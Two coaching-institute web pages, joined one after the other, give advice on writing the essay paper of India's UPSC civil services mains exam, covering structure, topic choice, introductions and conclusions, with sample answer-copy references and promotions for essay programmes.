- Our Centers Delhi Bhubaneswar Lucknow
- My Schedule
- Payment History
- Help/Support
- Profile Settings

Essay Writing
Book my slots, essay writing essentials.
- Free Downloads
How to Write a Perfect and Balanced Essay
- Categories Optional
“It is my ambition to say in ten sentences what others say in a whole book.” -- Friedrich Neitzsche
Essay writing is among those areas in UPSC IAS Exam that can be your savior and improve your marks significantly if worked efficiently. However lack of practice and rudimentary approach may also reduce your marks and jeopardize your chances of selection in Civil services exam . A well-developed approach and rigorous practice can significantly enhance your score in essay paper in UPSC mains Exam . But before delving into the techniques to write a perfect essay it is very important to understand what is an essay and what are its different organs?
What is an essay?
- An Essay Writing is a focused, descriptive and analytical write up on any particular topic. But this is different in format and presentation from any other kind of write up on the same topic.
- An essay is a tight write up which has a certain theme at its core and the write up is marked by its simplicity, lucidity, flow and orderliness.
- It should generally avoid terse and unwieldy expressions, unnecessary exposition and excessive facts, especially numbers.
- An essay is a write up that evolves from childhood to youth and thereafter to maturity.
- An essay should generally reflect the perceptions, understanding, and stance/take of the writer, which may be supported by facts, quotes and findings of similar kinds.
Let's have a look on Vikram Grewal's Copy

For full copy click here
What an essay writing should not be....
- It should not be a mere compilation of information or facts.
- It should not be a long note.
- It should not be a brief note.
- It should not be a theoretical exposition.
- It should not be a conglomeration of great ideas by great people.
What constitutes a good essay?
A good essay should have three distinct parts-
- Introduction
- Description
A good essay should be close to its subject or theme throughout the write up.
Essay Writing Strategy by Vikram Grewal (AIR 51, CSE 2018), A must watch session for more clarity.
A good essay should reflect...
- Understanding of the writer
- Thoroughness of the writer
- Analytical capacity of the writer
- Research and analytical capability of the writer
- Reading habits of the writer
For Example:
Vikram Grewal's Copy, all the following things are considered by him:

Click Here for Full Copy
Essay needs a higher level of communication abilities viz..
- Articulation
- Effective expression
- Logic, flow and rhythm
- Right grammar
Brief for practicing essay writing – pre exam hall approach.
How to write a good Essay can be viewed sequentially, as if going through ten sequential steps in an essay writing process.
- Research : Begin the essay writing process by researching your topic, making yourself an expert.Assuming you've been given a topic, or have narrowed it sufficiently down, your first task is to research this topic. You will not be able to write intelligently about a topic you know nothing about. To discover worthwhile insights, you'll have to do some patient reading and information gathering. Though IAS aspirants are hard pressed of time but don’t forget it is of 250 marks and highly neglected. It can be done through integration of your daily newspaper reading and through preparation of GS also. But you need some different strategy to do so.
- Analysis : Now that you have a good knowledge base, start analyzing the arguments of the essays/articles you're reading. Clearly define the claims, write out the reasons, the evidence, etc. Look for weaknesses of logic, and also strengths. Learning how to write an essay begins by learning how to analyze essays written by others.
In case of analysis Vikram Grewal shows it perfectly: Here is a look

For Full Copy Click Here
3 .Brainstorming : Your essay will require insight of your own. Ask yourself a dozen questions and answer them. Meditate with a pen in your hand. Think and think until you come up with original insights to write about.
- Thesis: Pick your best idea and pin it down in a clear assertion that you can write your entire essay around. Your thesis is your main point, summed up in a concise sentence that lets the reader know where you're going, and why. It's practically impossible to write a good essay without a clear thesis.
- Outline: Sketch out your essay before straight away writing it out. Use one-line sentences to describe paragraphs, and bullet points to describe what each paragraph will contain. Play with the essay's order. Map out the structure of your argument, and make sure each paragraph is unified.
- Introduction: Now sit down and write the essay. The introduction should grab the reader's attention, set up the issue, and lead in to your thesis. Your intro is merely a buildup of the issue, a stage of bringing your reader into the essay's argument.(Note: The title and first paragraph are probably the most important elements in your essay. This is an essay-writing point that doesn't always sink in within the context of the classroom. In the first paragraph you either hook the reader's interest or lose it.)
- Paragraphs: Each individual paragraph should be focused on a single idea that supports your thesis. Begin paragraphs with topic sentences, support assertions with evidence, and expound your ideas in the clearest, most sensible way you can. Speak to your reader as if he or she were sitting in front of you. In other words, instead of writing the essay, try talking the essay.
- Conclusion: Gracefully exit your essay by making a quick wrap-up sentence, and then end on some memorable thought, perhaps a quotation, or an interesting twist of logic, or some call to action. Is there something you want the reader to walk away and do? Let him or her know exactly that.
- Style: Format your essay according to the correct guidelines for citation. All borrowed ideas and quotations should be correctly cited in the body of your text, followed up with a Works Cited (references) page listing the details of your sources.
- Language: You're not done writing your essay until you've polished your language by correcting the grammar, making sentences flow, incorporating rhythm, emphasis, adjusting the formality, giving it a level-headed tone, and making other intuitive edits. Proof read until it reads just how you want it to sound. Writing an essay can be tedious, but you don't want to bungle the hours of conceptual work you've put into writing your essay by leaving a few slippy misspellings and poorly worded phrases.
Steps to be followed during examination:
We must keep in mind that an essay writting in the examination hall is developed on the spot within a given time period, is something different from an essay written leisurely and with mature deliberation for a publication or for a prize competition.
A Candidate writing an essay for Civil Service Examination should keep in mind that he has to satisfy the examiner with regard to 3 things:
- He has good ideas on given subject / chosen field.
- He can arrange his ideas systematically.
- He can express, and analyze his opinion correctly using good language.
Required Steps to create a rough sketch before actual writing :
- Selection of suitable topic
- Make an outline of your ideas
- Write introduction points
- Write main points of the body
- Brief sketch about view, history, facts, illustrations, examples etc
- Idea about critical discussions, pro and opposite views
- Drawing a conclusion that clearly expresses your opinion and always end with a futuristic note
Selection of topic is the key for scoring in essay writing . Around 15 to 20 minutes can be spent on choosing best topic. we also needs to be sure about the flow of thought, rich facts and figures, history, analytical expression and all to be collectively rated high in the selected topic. It impacts your marks. Out of six topics consider each one independently in-depth your knowledge and presentation skills not in bird-eye-view manner.
Patience and perseverance must be maintained while selecting a topic and make it sure about excellence to present cogently.
Next step is outlining the selected topic by putting ideas in a separate page, in organized form by writing sub topics and important points to be covered in the essay. For this one can make use flow chart model or line chart or tabulation. Grouping of thoughts must in a way to categories the sub headings while writing the detailed essay. We can use 15 to 20 minutes for this task.
Then start with the introduction which can be a dialogue, quotation or anecdotes produces complete idea to the reader about the essay. A dialogue could be simply the pertinent fact that explicitly illustrates the point you are planning to make. An anecdote is stories that illustrate the point. Be sure your anecdote is short, precise and relevant to the topic.
Three problems that candidates face while writing an essay. They are:
- Coherent arrangement
- Expression Ideas
Essay Copy: Vikram Grewal(AIR 51, CSE 2018)

About the subject is nothing but knowledge that needs to be looked in different perspective, whether social, economical, political, religious, cultural, literary, national, and environmental. Candidate should think on different questions
- What are definition / scope / history of the topic?
- What can be said on particular subject from various perspectives?
- What are positives / negatives?
- Answers for different questions/dimensions
- your thought for critical appraisal
Arrangement :
Arrangement of an essay means the contents with a definite structure to be framed. The structure must be exposed indirectly through the flow of writing with interlinking of sub topics and paragraphs explaining the scope meaning, description and discussion.
Illustration and quotations known can be presented lively aptly to increase the richness of the content. It is like the flavor added to the dishes to attract the reader to be perfectly relevant to the topic/ argument. If the Quotations exceed unnecessarily, it will disturb the quality of presentation. Interlinking of thoughts, comparison and contrasting viewpoints can be expressed only with the special reference to the application of thoughts.
Opinions and arguments with strong self explanatory sentences will reflect the candidates’ solid and clear understanding of the subjects.
Now you need to give the powerful and logical conclusion which is the consequence of everything discussed earlier. Conclusion brings the reader closure or summing up of points and also gives final perspective. It should not be rhetoric outburst. It must be balanced and free from prejudice. Mind it, give proper space to the conclusion. Don’t sump in haste.
Do s and Don’ts for that ‘killer’ 3 Hrs:
- Read the title, understand the meaning and scope.
- Think and comprehensive planning before start.
- Effective, brief and strong words consist of good thoughts makes your essay best.
- Avoid vague generalization, slang’s and colloquialism
- Don’t try to present whatever you know on the subject.
- In controversial topic discuss pros and cons dispassionately and give effective conclusion.
- Length of essay is not fixed. But don’t be exhaustive. This time you may to write multiple essay
- Never forget to read and revise the essay written before submission to examiner.

Verifying, please be patient.
Our Centers
DELHI (Karol Bagh)
GS SCORE, 1B, Second Floor, Pusa Road, Karol Bagh, New Delhi - 110005 (Beside Karol Bagh Metro Station Gate No. 8)
Get directions on Google Maps
BHUBANESWAR (Jaydev Vihar)
GS SCORE, Plot No.2298, Jaydev Vihar Square, Near HCG Day Care, BBSR - 751013
LUCKNOW (Aliganj)
GS SCORE, 2nd Floor, B-33, Sangam Chauraha, Sector H, Aliganj, Lucknow, UP - 226024
Delhi (Karol Bagh) Centre
GS SCORE, Second Floor, Metro Tower, 1B, Pusa Road, Karol Bagh, New Delhi - 110005 (Beside Karol Bagh Metro Station Gate No. 8)
Email: [email protected]
Phone: +91 8448496262
Classroom / online / Live programs
- Mains Classes
- Mains Advance Classes
- Ethics & Essay Classes
- IAS Foundation
- Aadhar:NCERT Foundation
- Target PT:Prelims Classes
- Current Affairs Mentorship Program
TEST SERIES/ MENTORSHIP
- ITS:Integrated Test Series
- GS Mains Q&A (Mentorship & Test Series)
- GS TEST SERIES
- Ethics & Essay Test Series
- Samarth - Mains Answer Writing
STUDY MATERIAL
- PRELIMS STUDY MATERIAL
- MAINS STUDY MATERIAL
- MAINS ANSWER WRITING WORKBOOK
OTHER COURSES
- OPTIONAL FOUNDATION COURSES
- OPTIONAL Q&A (TEST SERIES)
- Mains Previous Year Questions
- © 2024 - IAS SCORE
All Rights Reserved.
Welcome to our secure login portal. Access your account with ease.

- Using Password
Not registered yet? register here!
Welcome to our secure register portal. For a brighter future, register now and unlock endless learning opportunities.
User Register
Already have an account? Login
Oops, forgot your password? Don't worry, we've got you covered. Reset it here
Lost your login details? No problem! forgot your password in just a few clicks
Forgot Password
Verify your mobile number, you have successfully logged in.
Join Us on WhatsApp
General Studies
All Programmes
Study Material
Essay Writing for UPSC - Weekly Essay Writing Programme
By vajiram & ravi.
Essay Writing for UPSC: Writing an essay for the UPSC Mains Exam requires a structured and well-organised approach. The UPSC essay paper is not just limited to assessing a candidate's creative writing skills, but rather, the focus is on evaluating a candidate's ability to think critically, express their ideas clearly, and present a balanced perspective on various issues. This article discusses the do’s and don'ts that need to be remembered while writing your Essay for the UPSC Mains Exam.
Check: UPSC CSE Mains 2023 Essay Question Paper
Essay Writing for UPSC
The UPSC Mains Examination comprises a total of nine papers, inclusive of an essay paper. The Essay Paper is categorised into sections A and B, each containing four topics. These topics hold a value of 125 marks each, thereby totalling 250 marks (125×2). Candidates are required to choose one topic from each section and compose an essay spanning 1,000 to 1,200 words within the allocated three-hour duration. UPSC provides the following guidelines in its Notification on the Essay Paper:
- Candidates may be required to write essays on multiple topics.
- They will be expected to keep closely to the subject of the essay to arrange their ideas in orderly fashion and to write concisely.
- Credit will be given for effective and exact expression.
Essay Writing for UPSC - What is Expected?
When preparing for the UPSC Mains Essay Paper, there are a few basic points that you should remember. The paper tests the diversity of your content and not its creativity .
When writing your Essay Paper for the UPSC Mains Exam, your focus should be on the following points-
- Diversity of the content: Incorporating diverse content in the essay paper not only enriches the content but also showcases your depth of knowledge, analytical skills, and ability to present a comprehensive perspective on complex topics.
- Focus on the topic: Centre your essay around the core theme of the chosen topic. By maintaining a clear focus on the topic and consistently reinforcing its relevance, your essay becomes a well-structured and compelling piece that effectively communicates your ideas to the examiner.
- Clarity, Depth, and Language: Language plays a crucial role in conveying your ideas effectively. Use precise and simple language to articulate your points and maintain a formal and coherent tone throughout the essay. Focusing on clarity of thought ensures that your ideas are easily understood by the examiner, and providing an in-depth analysis supported by relevant examples, data, and arguments, helps showcase your ability to engage with the topic critically.
- Providing Evidence: While stating a Quote, there should be evidence to support your thought. This helps you to avoid the superficial treatment of the subject and delve into its complexities, showcasing your ability to engage with the topic critically.
How to Write Essay for UPSC Mains?
Writing an essay for the UPSC Mains Exam requires a structured and well-organised approach.
Choose the Right Topic
Read the given UPSC essay topics carefully and choose the one that resonates with your strengths and interests. Pick a topic that allows you to showcase your knowledge and understanding effectively.
Brainstorm Ideas
Spend some time brainstorming ideas related to the chosen topic. Jot down key points, arguments, examples, and relevant data that you could use to support your essay.
Create a Structure
A well-structured essay has a clear introduction, body paragraphs, and a conclusion. Your introduction should introduce the topic and provide a brief overview of your stance. Each body paragraph should focus on a specific point, argument, or example. The conclusion should summarise your main points and reiterate your thesis.
Format for UPSC Essay Writing
The UPSC essay format requires a thoughtful approach to convey your ideas effectively. There are three stages or steps in any essay - Introduction, Body paragraphs, and Conclusion.
Introduction Paragraph of an Essay
Craft a strong introduction paragraph that outlines your main argument or perspective. This paragraph should be concise and provide a roadmap for your essay. You can begin your essay with a quote, and the last line of the introduction paragraph should end with reinforcing the main topic.
For example: Topic: The Health of the Nation is more important than the Wealth of Nation
Start your essay with a quote-
“P ublic Health depends upon winning over Hearts and Minds. It's not enough to just have a good policy; you have to convince people to actually follow it .”
In a country's journey forward, we often talk about how having a lot of money is crucial. But there's another side to this story, which says that the good health of the people in a country is even more vital. If there is something that COVID-19 has taught us, it is how no economy with ample amounts of money can guarantee the health of its nation and how the health of its citizens eventually affects the wealth of the country. This idea highlights how the health of the nation is more important than the wealth of the nation.
Writing in Paragraphs
Writing in paragraphs is important in an essay because it enhances readability and organisation. Each paragraph should focus on a specific idea, argument, or point, making it easier for readers to follow the logical flow of your thoughts . Paragraphs create visual breaks, helping to structure your essay into manageable sections. The following points have to be kept in mind while framing your Essay Paragraphs:
Address Counter-arguments:
Acknowledge potential counter-arguments and address them in your essay. This shows that you have considered multiple perspectives and strengthened your argument.
Use Examples:
Incorporate real-life examples, case studies, and anecdotes to illustrate your points. Examples make your essay more relatable and persuasive.
Gather Evidence:
Collect relevant current affairs facts, statistics, historical examples, and real-life incidents to support your arguments. Ensure that your evidence is accurate and well-researched.
Logical Flow:
Maintain a logical flow between paragraphs and ideas. Each paragraph should transition smoothly to the next, creating a coherent narrative.
Use of simple Language:
Write in a clear, concise, and coherent manner. Avoid using overly complex language that might obscure your message. Focus on communicating your ideas effectively.
Avoid Repetition:
Be mindful of repeating the same points or ideas. Each paragraph should contribute something new to the discussion.
Conclusion of the Essay
The conclusion serves the purpose of providing a seamless ending to the essay. It's worth noting that a strong ending holds the same level of significance as a compelling beginning. Both aspects contribute to achieving higher scores.
To effectively conclude an essay, you can utilise various elements, including facts, statistics, reasons, examples, quotes, opinions, experiences, and sensory details . The essay's conclusion can take on several forms: it might involve briefly reiterating the main points, suggesting potential future steps or actions, or injecting an engaging personal comment or relevant anecdote.
An alternative approach to concluding an essay involves revisiting the topic introduced in the introduction. This is known as a 'cyclic return,' and it's a straightforward method employed in many essays to bring the discussion full circle.
Ultimately, a conclusion should carry a positive perspective, seeking out the silver lining amidst challenges. It should also strive for clarity and brevity, ensuring the ideas are expressed concisely.
Proofread and Revise the Essay
Once you've finished writing, take some time to proofread and revise your essay. Check for grammatical errors, spelling mistakes, and clarity of expression.
Vajiram & Ravi Weekly Essay Writing Programme
Examining the essays from UPSC previous year question papers allows one to grasp the concepts, aspects, and remedies essential for addressing those issues. Gaining a basic comprehension of intricate societal challenges holds the key to crafting a strong essay for the UPSC Mains Exam.
In order to help the aspirants regularly practise Essay Writing, Vajiram & Ravi have come up with a weekly essay writing Programme- Pensive Essay Writing Programme . It provides two essay topics every Saturday for you to practise. You can submit your Essays on vajiramandravi.com.
Vajiram & Ravi Essay Module
We have also introduced an Essay Module to help the aspirants clarify and organise ideas and information to analyse primary sources and employ critical judgement, among other things. This will improve knowledge and aid in the learning process. It will strengthen your writing abilities to write lucidly, coherently, and persuasively, as well as the ability to structure an argument.
The Essay Module Offers the Following Features:
- The module provides 12-13 lectures, each dedicated to a specific theme.
- Well-curated and concise Handouts covering essential themes for every lecture will also be provided to comprehensively meet the content requirements of the Essay Paper.
- In addition, 4 full length Essay Tests, with Personalized and Objective Evaluation, followed by a Test Discussion will be offered- all based on current UPSC CSE trends. Module is available in both online and offline mode.
© 2024 Vajiram & Ravi. All rights reserved
- UPSC IAS Exam Pattern
- UPSC IAS Prelims
- UPSC IAS Mains
- UPSC IAS Interview
- UPSC IAS Optionals
- UPSC Notification
- UPSC Eligibility Criteria
- UPSC Online
- UPSC Admit Card
- UPSC Results
- UPSC Cut-Off
- UPSC Calendar
- Documents Required for UPSC IAS Exam
- UPSC IAS Prelims Syllabus
- General Studies 1
- General Studies 2
- General Studies 3
- General Studies 4
- UPSC IAS Interview Syllabus
- UPSC IAS Optional Syllabus
